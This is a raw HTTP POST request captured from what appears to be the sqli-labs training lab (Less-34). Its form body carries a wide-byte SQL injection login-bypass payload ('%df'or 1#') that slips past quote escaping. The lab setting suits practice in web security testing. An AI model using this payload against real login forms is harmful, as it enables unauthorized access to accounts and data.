 POST /Less-34/ HTTP/1.1
Host: sql.com
Content-Length: 44
Cache-Control: max-age=0
Origin: http://sql.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3
Referer: http://sql.com/Less-34/
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Connection: close
uname=%25df%27or+1%23&passwd=a&submit=Submit